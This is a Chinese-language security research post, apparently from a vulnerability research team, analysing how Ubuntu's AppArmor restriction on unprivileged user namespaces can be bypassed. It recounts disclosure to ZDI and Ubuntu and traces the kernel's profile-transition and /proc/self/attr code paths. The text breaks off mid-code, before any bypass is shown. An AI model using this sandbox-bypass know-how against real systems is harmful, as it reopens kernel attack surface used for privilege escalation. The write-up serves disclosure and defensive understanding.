The Journey of Bypassing Ubuntu’s Unprivileged Namespace Restriction

近期 Ubuntu 實作了新的沙盒機制來減少攻擊面,然而其乍看之下堅不可摧,但經過研究後發現,繞過方式並沒有想像中那麼困難!本文將介紹我們如何從核心層級著手找出繞過方法,並分享研究過程中遇到的一些有趣故事。
1. Introduction
1.1. Ubuntu’s New Sandbox Model
長久以來,Linux 提供了 非特權使用者命名空間(Unprivileged User Namespace) 的機制,讓使用者能在隔離環境中執行程式,並且在允許程式在命名空間內可以執行高權限的行為。雖然該機制提供使用者更多的彈性,但因為能與更多子系統或驅動程式互動,也間接暴露出更多核心攻擊面。為了解決此問題,Ubuntu 在 2024 年四月底,也就是 Pwn2Own 結束後不久,發布了一篇安全相關的文章,內容提到他們實作了一套基於 AppArmor 的沙盒機制,能有效地限制不受信任的程式使用非特權使用者命名空間和子系統 io_uring,藉此降低潛在的攻擊面。
隨後,在 2024 年九月,Ubuntu 又公開了一份投影片,進一步深入介紹這套沙盒的架構。內容主要說明了他們目前面臨的問題:攻擊者持續以非特權使用者命名空間為媒介,利用核心模組的漏洞進行提權。此外,他們也詳細解釋了整個保護機制的實作,並評估了導入沙盒後的預期成效。

由於只有特定程式能建立非特權使用者命名空間,這讓攻擊者能接觸到的核心子系統大幅減少,像是過去經常出現提權漏洞的 netfilter 和 net/sched,再也沒有辦法被存取。這個保護機制看似滴水不漏,甚至讓部分 Linux 核心研究員開始認為,作為歷年來 Pwn2Own 唯一的 Linux 提權目標,Ubuntu 可能已經變得難以被突破。
1.2. Emergence of the Bypass Method
然而,就在今年 2 月 16 日,正當我在滑 Twitter 上的文章時,突然看到有人說:這個用 AppArmor 實作的保護機制竟然可以簡單地被繞過!怎麼可能有這種事?這則留言成功引起我的注意了。

如果那位研究員所言屬實,那就代表目前至少有一個繞過方式能繞過沙盒。存在已知解,限時內找出解法,這不就是一道 CTF Misc 題嗎?剛好算了算時間,Pwn2Own 2025 差不多也快開始了,於是我決定著手分析 Ubuntu 是怎麼透過 AppArmor 實作這套限制機制,並嘗試找出該研究員提到的繞過方式,把它當作一道 500 分的 CTF 題來解。
沒想到我想得太難了,繞過手法過於簡單,所以這題大概…只值 100 分吧!雖然我對 AppArmor 的機制不太熟,但因為分析方向很明確,從開始研究到找出繞過方式,整個過程不到三個小時。後來我甚至認為,只要有看到那則推文並實際分析,應該都能找到這個方法。既然能建立非特權使用者命名空間,那接下來的目標就單純不少:從那些 Ubuntu 預設開啟、但 kernelCTF 沒有啟用的網路核心模組上,找一個可以利用的漏洞。看來今年有望再參加一次 Pwn2Own 囉!

又過了幾天,Pwn2Own 總算公布了這次比賽的規則。沒想到這次的 Linux 提權目標竟然不是 Ubuntu,而是換成了 Red Hat Enterprise Linux(RHEL)。又因為 RHEL 沒有針對非特權使用者命名空間做任何限制,因此也不需要什麼繞過方式。也就是說,我剛找到沒多久的繞過方法,變得一點用處都沒有。
1.3. Vendor Response
當知道 Ubuntu 不再是今年 Pwn2Own 的比賽目標後,我馬上透過 ZDI 回報了這個繞過方法,並預期由 ZDI 跟 Ubuntu 的安全團隊協作進行修復。不過就在等待 ZDI 回覆的這段期間,一開始提到這項保護機制能被繞過的研究員 @roddux,在 3 月 21 日公開了他當初所說的繞過技巧,雖然跟我找到的方法在概念上有些類似,但實際上是不同的成因!幾天後,Qualys Team 也注意到 @roddux 的貼文,並在 3 月 27 日公開了他們早在年初就發現的三個繞過手法,還附上了詳細的技術成因說明。原來這些方法早在年初就回報給 Ubuntu 安全團隊,只是一直沒對外公開(可能是因為還在想要怎麼修)。直到類似手法在網路上被公開,他們才釋出當時提交給 Ubuntu 安全團隊的報告。
身為一個研究員,看著一個個繞過技巧和分析細節被公開,我卻因為已經回報給 ZDI 而無法對外分享自己的研究。隔沒幾天,我甚至還沉不住氣寄信給 ZDI,詢問他們是否能取消我的回報。還好 orange 耐心地向我分析取消回報後的優劣,我才找回冷靜,再寄了一封信請他們取消我先前取消回報的要求。
最終 ZDI 在 4 月 27 日審查了我的回報,但他們回覆說他們對這種類型的問題沒興趣,並拒絕後續的處理。沒想到我朝思暮想等了兩個多月,換來的竟然是這種回覆。雖然錯愕,但我還是馬上改回報給 Ubuntu 安全團隊,畢竟這個繞過手法可能還沒被揭露。結果不到一天,我就收到其中一位沙盒機制的維護者 John 的回覆。他表示會立即確認這個問題,並在後續通知我更新的狀況。這是我第一次回報安全漏洞給 Ubuntu,他們積極的處理態度和友善的溝通方式讓整個過程非常順利,與他們合作的感覺非常愉快。
在經過了將近一個月的審查與討論,Ubuntu 安全團隊最後判定我回報的問題,是先前 Qualys Team 發現的繞過手法的變種。這個變種手法需要在特定核心參數 /proc/sys/kernel/apparmor_restrict_unprivileged_unconfined 被關閉的情況下才會生效。不過這個參數從 Ubuntu 25.04 開始就預設啟用了,因此新版系統不受影響。至於舊版本的 Ubuntu,官方先前曾發布過說明文章,教使用者如何手動啟用這個參數,避免被類似繞過手法影響。
這篇文章紀錄了我找到繞過手法的方式、技術細節分析以及回報的過程。雖然 Qualys Team 的文章已經涵蓋了這個手法的核心概念,但我認為這篇文章仍有一定的價值,因為我們的分析切入點不同:他們是從使用者空間的應用層面開始分析,而我是從核心出發來理解整個繞過的原理。希望能對各位有幫助!
2. AppArmor 101
2.1. Overview
AppArmor(Application Armor) 是一種 Linux 安全模組(Linux Security Module, LSM)的實作,提供強制存取控制(MAC)機制,用來限制程式對系統資源的存取。系統管理員可以為特定程式定義 AppArmor 設定檔(profile),限制它的行為與權限。如果一個程式沒有對應的 AppArmor 設定檔,它會以 unconfined 設定檔執行,也就是說 AppArmor 不會對它施加任何限制。
每個 AppArmor 設定檔都針對特定執行檔,定義其存取控制規則,包含存取的檔案、系統能力(capabilities)以及網路權限。啟用的設定檔可以運作於兩種模式之一:
- 強制模式(Enforced mode):當程式行為違反設定規則時,會被阻擋並記錄下來。
- 回報模式(Complain mode):違規行為僅會被記錄,不會實際阻擋。
下方以 ipa_verify 設定檔作為範例:
abi <abi/4.0>,
include <tunables/global>

profile ipa_verify /usr/bin/ipa_verify flags=(unconfined) {
  userns,

  # Site-specific additions and overrides. See local/README for details.
  include if exists <local/ipa_verify>
}
profile ipa_verify:定義了一個名為ipa_verify的設定檔。/usr/bin/ipa_verify:這個設定檔套用在/usr/bin/ipa_verify這個執行檔上,當該執行檔被執行時,設定檔會自動載入。flags=(unconfined):表示這個設定檔處於 unconfined 狀態,也就是雖然載入了設定檔,但實際上不會限制該程式的行為。userns:允許該程式操作使用者命名空間。
使用者可以透過 aa-status 命令列出目前系統中已啟用的 AppArmor 設定檔及其狀態。以下是一個 JSON 格式的輸出範例:
{
    "version": "2",
    "profiles": {
        "/snap/snapd/23258/usr/lib/snapd/snap-confine": "enforce",
        "/usr/sbin/sssd": "complain",
        "Discord": "unconfined"
    },
    "processes": {
        "/usr/sbin/rsyslogd": [
            {
                "profile": "rsyslogd",
                "pid": "1176",
                "status": "enforce"
            }
        ]
    }
}
2.2. Behavior in Ubuntu
使用者可以透過 unshare 命令,在非特權使用者命名空間下執行任意命令。不過,自從 Ubuntu 引入新的安全機制後,執行這個命令會出現 “Operation not permitted”(-EPERM) 錯誤,表示操作被拒絕。
aaa@aaa:~/$ unshare -r -n -m /bin/bash
unshare: write failed /proc/self/uid_map: Operation not permitted
此時如果使用 dmesg 命令查看核心日誌,會看到與 AppArmor 事件有關的日誌。
aaa@aaa:~/$ sudo dmesg
[...]
[302291.394909] audit: type=1400 audit(1739761091.573:545): apparmor="AUDIT" operation="userns_create" class="namespace" info="Userns create - transitioning profile" profile="unconfined" pid=29466 comm="unshare" requested="userns_create" target="unprivileged_userns"
[302291.395747] audit: type=1400 audit(1739761091.574:546): apparmor="DENIED" operation="capable" class="cap" profile="unprivileged_userns" pid=29466 comm="unshare" capability=21  capname="sys_admin"
- 第一個 AppArmor 事件:稽核事件(Audit Event)
- 這筆事件紀錄了執行相關的細節。
- 內容指出,PID 為 29466 的程式(
unshare)試圖建立一個使用者命名空間(operation="userns_create")。 - 該程式當下是以
unconfined設定檔執行,代表尚未受到任何限制。 - 在這筆事件之後,AppArmor 將該程式指派到
unprivileged_userns這設定檔。
- 第二個 AppArmor 事件:拒絕事件(Deny Event)
- 這筆事件表示有一個操作被 AppArmor 阻擋。
unprivileged_userns設定檔限制程式使用sys_admincapability。- 而
unshare建立使用者命名空間時需要用到sys_admin,因此被 AppArmor 阻擋,最終導致 “Operation not permitted (-EPERM)” 錯誤。
在 Ubuntu 中,所有的 AppArmor 設定檔都放在 /etc/apparmor.d/ 目錄底下:
aaa@aaa:~$ ls -al /etc/apparmor.d/
total 528
drwxr-xr-x   9 root root  4096 Feb 17 10:46 .
drwxr-xr-x 141 root root 12288 Feb 16 20:46 ..
-rw-r--r--   1 root root   354 Oct  2 07:24 1password
...
-rw-r--r--   1 root root   699 Oct  2 07:24 unprivileged_userns
...
檔案 /etc/apparmor.d/unprivileged_userns 定義了 AppArmor 的 unprivileged_userns 設定檔。以下是該檔案部分內容的說明:
[...]

profile unprivileged_userns {
     audit deny capability,
     audit deny change_profile,

     [...]
     allow mqueue,
     allow ptrace,
     allow userns,
}
我們在 dmesg 命令中看到的第二筆事件,正是由 audit deny capability 規則所產生。這條規則會阻擋所有需要特定 capabilities(例如 CAP_SYS_ADMIN、CAP_NET_ADMIN 和 CAP_CHOWN)的操作,並記錄任何被拒絕的請求。
既然我們已經確認在 unprivileged_userns 設定檔下,建立非特權使用者命名空間是被禁止的,那接下來最關鍵的問題就是:
為什麼原本處於 unconfined 設定檔的程式,會自動被轉換到 unprivileged_userns?
為了解答這個問題,我們需要深入了解 Ubuntu 是如何使用 AppArmor 來實作沙盒!
3. Investigating Ubuntu Kernel Patch
3.1. Analysis Strategy
每個 Linux 發行版都會根據自身需求修改 Linux 核心,Ubuntu 當然也不例外。
在分析 Ubuntu 的原始碼時,一共會下載兩個檔案:一是 Linux 原始碼的基礎版本(例如 linux_<ver>.orig.tar.gz),另一個則是 Ubuntu 自行維護的修改差異檔(例如 linux_<ver>-<x>.<y>.diff.gz,其中 x 是 Ubuntu 的內部維護版本號,y 則通常是次要版本或修補版本)。若要分析 Ubuntu 的客製化行為,通常會搭配這個差異檔來檢查套用後的核心原始碼。
但就拿 linux_6.11.0-18.18.diff 這個檔案來說,與基礎版本的差異超過 26 萬行。我們要從何下手?
透過一些經驗法則能大幅縮小要分析的範圍:像這次 AppArmor 的異常行為,只有在建立非特權使用者命名空間時觸發,因此只要分析與該操作有關的程式碼就好;此外,也可以從事件中出現的關鍵字下手,像是搜尋特定字串,就能快速定位到實際負責執行該邏輯的核心程式碼。
3.2. Diving Into the Source
當使用者建立命名空間時,AppArmor 會觸發 hook 函數 apparmor_userns_create() [1],這個函數是 AppArmor 為建立命名空間所設計的安全檢查點。接著,apparmor_userns_create() 會呼叫另一個函數 aa_profile_ns_perm() [2],負責處理與命名空間權限相關的設定與判斷。
static struct security_hook_list apparmor_hooks[] __ro_after_init = {
    // [...]
    LSM_HOOK_INIT(userns_create, apparmor_userns_create), // [1]
    // [...]
};

static int apparmor_userns_create(const struct cred *new_cred)
{
    struct aa_label *label;
    struct aa_profile *profile;
    int error = 0;

    label = begin_current_label_crit_section();
    if (aa_unprivileged_userns_restricted /* default value: 1 */ ||
        label_mediates(label, AA_CLASS_NS)) {
        // [...]

        new = fn_label_build(label, profile, GFP_KERNEL,
                aa_profile_ns_perm(profile, &ad, // [2]
                           AA_USERNS_CREATE));
        // [...]
    }
    end_current_label_crit_section(label);

    return error;
}
當 aa_profile_ns_perm() 偵測到目前程式使用的設定檔處於 unconfined 狀態 [3] 且為 unconfined 設定檔 [4] 時,它會直接指派程式成一個寫死的 unprivileged_userns 設定檔 [5]。這個設定檔對應的就是 /etc/apparmor.d/unprivileged_userns,而也正是套用了設定檔,AppArmore 才阻止程式建立非特權使用者命名空間。
下方是 aa_profile_ns_perm() 函數的部分程式碼片段。完整的實作中包含了大量標註了 “TODO” 和 “hardcode” 的註解,顯示這整套機制目前仍在開發階段,許多行為其實還沒有正式定型。
struct aa_label *aa_profile_ns_perm(struct aa_profile *profile,
                    struct apparmor_audit_data *ad,
                    u32 request)
{
    struct aa_ruleset *rules = list_first_entry(&profile->rules,
                            typeof(*rules), list);
    struct aa_label *new;
    struct aa_perms perms = { };
    aa_state_t state;

    // [...]
    state = RULE_MEDIATES(rules, ad->class);
    if (!state) {
        if (profile_unconfined(profile) && // [3]
            profile == profiles_ns(profile)->unconfined) { // [4]
            // [...]
            new = aa_label_parse(&profile->label, // [5]
                         "unprivileged_userns", GFP_KERNEL,
                         true, false);
            // [...]
            ad->info = "Userns create - transitioning profile";
            perms.audit = request;
            perms.allow = request;
            goto hard_coded;
        } /* [...] */
    }

    // [...]
hard_coded:
    aa_apply_modes_to_perms(profile, &perms);
    // [...]
    return new;
}
要怎麼判斷目前程式所使用的 AppArmor 設定檔呢?直覺上,這類資訊應該會被記錄在 /proc/self/ 底下的某個檔案中。透過分析原始碼,並搭配 grep 和 find 等工具搜尋關鍵字後,我們找到了目標位置:/proc/self/attr。
這個目錄用來儲存程式的屬性設定,其中有一個子目錄名為 apparmor,專門存放與 AppArmor 有關的資訊。
aaa@aaa:~/$ ls -al /proc/self/attr
total 0
dr-xr-xr-x 2 aaa aaa 0 Feb 17 12:16 .
dr-xr-xr-x 9 aaa aaa 0 Feb 17 12:16 ..
dr-xr-xr-x 2 aaa aaa 0 Feb 17 12:16 apparmor
-rw-rw-rw- 1 aaa aaa 0 Feb 17 12:16 current
-rw-rw-rw- 1 aaa aaa 0 Feb 17 12:16 exec
-rw-rw-rw- 1 aaa aaa 0 Feb 17 12:16 fscreate
-rw-rw-rw- 1 aaa aaa 0 Feb 17 12:16 keycreate
-r--r--r-- 1 aaa aaa 0 Feb 17 12:16 prev
dr-xr-xr-x 2 aaa aaa 0 Feb 17 12:16 smack
-rw-rw-rw- 1 aaa aaa 0 Feb 17 12:16 sockcreate
在 /proc/self/attr/apparmor 目錄下的 current 檔案,用來顯示當前程式所使用的 AppArmor 設定檔。雖然這個檔案具備寫入權限,但實際上要讓修改生效,必須使用特定格式寫入內容,否則系統會忽略這些操作。
aaa@aaa:~/$ cat /proc/self/attr/current
unconfined

aaa@aaa:~/$ echo AAA > /proc/self/attr/current
-bash: echo: write error: Invalid argument
透過將這些檔案名稱對應回原始碼,我們可以從檔案操作的定義中,找出處理讀寫請求的函式,進而了解這些檔案實際上是如何被使用的。
#define ATTR(LSMID, NAME, MODE)             \
    NOD(NAME, (S_IFREG|(MODE)),             \
        NULL, &proc_pid_attr_operations,    \
        { .lsmid = LSMID })

static const struct pid_entry smack_attr_dir_stuff[] = {
    ATTR(LSM_ID_SMACK, "current", 0666),
};
LSM_DIR_OPS(smack);

static const struct pid_entry apparmor_attr_dir_stuff[] = {
    ATTR(LSM_ID_APPARMOR, "current",  0666),
    ATTR(LSM_ID_APPARMOR, "prev",     0444),
    ATTR(LSM_ID_APPARMOR, "exec",     0666),
};
LSM_DIR_OPS(apparmor);

static const struct pid_entry attr_dir_stuff[] = {
    ATTR(LSM_ID_UNDEF, "current",     0666),
    ATTR(LSM_ID_UNDEF, "prev",        0444),
    ATTR(LSM_ID_UNDEF, "exec",        0666),
    ATTR(LSM_ID_UNDEF, "fscreate",    0666),
    ATTR(LSM_ID_UNDEF, "keycreate",   0666),
    ATTR(LSM_ID_UNDEF, "sockcreate",  0666),
    DIR("smack",  0555,
        proc_smack_attr_dir_inode_ops, proc_smack_attr_dir_ops),
    DIR("apparmor",  0555,
        proc_apparmor_attr_dir_inode_ops, proc_apparmor_attr_dir_ops),
};
變數 proc_pid_attr_operations 是這些檔案所使用的檔案操作表,其中寫入行為會由函式 proc_pid_attr_write() [6] 處理。往下追蹤這個函式的實作,可以看到它會呼叫 LSM 中的 setprocattr hook,而對應到 AppArmor 的實作就是 apparmor_setprocattr() [7]。
static const struct file_operations proc_pid_attr_operations = {
    // [...]
    .write        = proc_pid_attr_write, // [6]
    // [...]
};

static ssize_t proc_pid_attr_write(struct file * file, const char __user * buf,
                   size_t count, loff_t *ppos)
{
    // [...]
    rv = security_setprocattr(PROC_I(inode)->op.lsmid, // <------------
                  file->f_path.dentry->d_name.name, page,
                  count);
    // [...]
}

int security_setprocattr(int lsmid, const char *name, void *value, size_t size)
{
    struct security_hook_list *hp;

    hlist_for_each_entry(hp, &security_hook_heads.setprocattr, list) {
        if (lsmid != 0 && lsmid != hp->lsmid->id)
            continue;
        return hp->hook.setprocattr(name, value, size); // <------------
    }
    // [...]
}

static struct security_hook_list apparmor_hooks[] __ro_after_init = {
    // [...]
    LSM_HOOK_INIT(setprocattr, apparmor_setprocattr), // [7]
    // [...]
};
函式 apparmor_setprocattr() 首先會將目標屬性的名稱轉換成對應的列舉值 [8],接著再呼叫 do_setattr() 來實際處理該操作 [9]。
static int apparmor_setprocattr(const char *name, void *value,
                size_t size)
{
    int attr = lsm_name_to_attr(name); // [8]

    if (attr)
        return do_setattr(attr, value, size); // [9]
    return -EINVAL;
}

u64 lsm_name_to_attr(const char *name)
{
    if (!strcmp(name, "current"))
        return LSM_ATTR_CURRENT;
    if (!strcmp(name, "exec"))
        return LSM_ATTR_EXEC;
    // [...]
}
do_setattr() 函式會先是解析寫入的輸入資料,其格式為:"<操作> <設定檔名稱>"。接著,它會根據被寫入的檔案與操作種類,來決定呼叫 aa_change_profile() 時所使用的參數,以執行對應的設定檔切換或操作。
static int do_setattr(u64 attr, void *value, size_t size)
{
    // [...]
    if (attr == LSM_ATTR_CURRENT) {
        // [...]
        else if (strcmp(command, "changeprofile") == 0) {
            error = aa_change_profile(args, AA_CHANGE_NOFLAGS);
        } else if (strcmp(command, "permprofile") == 0) {
            error = aa_change_profile(args, AA_CHANGE_TEST);
        } else if (strcmp(command, "stack") == 0) {
            error = aa_change_profile(args, AA_CHANGE_STACK);
        } else
            goto fail;
    } else if (attr == LSM_ATTR_EXEC) {
        if (strcmp(command, "exec") == 0)
            error = aa_change_profile(args, AA_CHANGE_ONEXEC);
        else if (strcmp(command, "stack") == 0)
            error = aa_change_profile(args, (AA_CHANGE_ONEXEC |
                             AA_CHANGE_STACK));
        else
            goto fail;
    }
    // [...]
}
aa_change_profile() 會根據不同的 flag 來決定如何套用指定的設定檔。首先,它會根據使用者輸入的設定檔名稱,找出對應的設定檔物件 [10],然後根據 flag 的內容執行不同的更新邏輯。若包含 AA_CHANGE_STACK flag,AppArmor 會將新的設定疊加在現有設定檔之上。若是 AA_CHANGE_TEST flag,則代表這次操作僅用於測試,並不會真正套用設定檔。
如果既沒有設定 AA_CHANGE_STACK,也沒有設定 AA_CHANGE_TEST,aa_change_profile() 會使用剛剛取得的設定檔建立一個新的 AppArmor 標籤(label)物件 [11],然後透過 aa_replace_current_label() [12] 或 aa_set_current_onexec() [13] 將這個新標籤套用到目前的程式上。
int aa_change_profile(const char *fqname, int flags)
{
    struct aa_label *label, *new = NULL, *target = NULL;

    // [...]
    target = aa_label_parse(label, fqname /* profile name */, GFP_KERNEL, true, false); // [10]

    // [...]
    if (!stack) {
        new = fn_label_build_in_ns(label, profile, GFP_KERNEL, // [11]
                       aa_get_label(target),
                       aa_get_label(&profile->label));
    }

    // [...]
    if (!(flags & AA_CHANGE_ONEXEC)) {
        error = aa_replace_current_label(new); // [12]
    } else {
        if (new) {
            aa_put_label(new);
            new = NULL;
        }
